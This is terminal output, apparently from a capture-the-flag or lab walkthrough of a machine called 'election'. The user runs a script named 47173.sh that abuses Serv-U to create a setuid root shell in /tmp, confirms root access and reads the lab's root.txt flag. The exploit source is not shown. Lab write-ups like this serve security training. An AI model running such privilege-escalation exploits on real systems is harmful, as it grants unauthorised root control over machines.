 love@election:/tmp$ ls
47173.sh systemd-private-ce625b11a09c4fa9a
sh systemd-private-ce625b11a09c4fa9a
systemd-private-ce625b11a09c4fa9a64f0cab029bdb19-apache2.service-2YTBE2 systemd-private-ce625b11a09c4fa9a
love@election:/tmp$ bash 47173.sh
[*] Launching Serv-U ...
sh: 1: : Permission denied
[+] Success:
-rwsr-xr-x 1 root root 1113504 Jan 12 21:43 /tmp/sh
[*] Launching root shell: /tmp/sh
sh-4.4# whoami
root
sh-4.4# uname -a
Linux election 5.3.0-46-generic #38~18.04.1-Ubuntu SMP Tue Mar 31 04:17:56 UTC 2020 x86_64 x86_64 x86_64 G
sh-4.4# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:b2:65:e1 brd ff:ff:ff:ff:ff:ff
inet 192.168.80.141/24 brd 192.168.80.255 scope global dynamic noprefixroute ens33
valid_lft 1129sec preferred_lft 1129sec
inet6 fe80::cae0:ba2f:3f0b:47e5/64 scope link noprefixroute
valid_lft forever preferred_lft forever
sh-4.4# cat /root/
.bash_history .config/ .local/ root.txt
.cache/ .gnupg/ .profile .selected_editor
sh-4.4# cat /root/root.txt
5238feefc4ffe09645d97e9ee49bc3a6
sh-4.4#
提权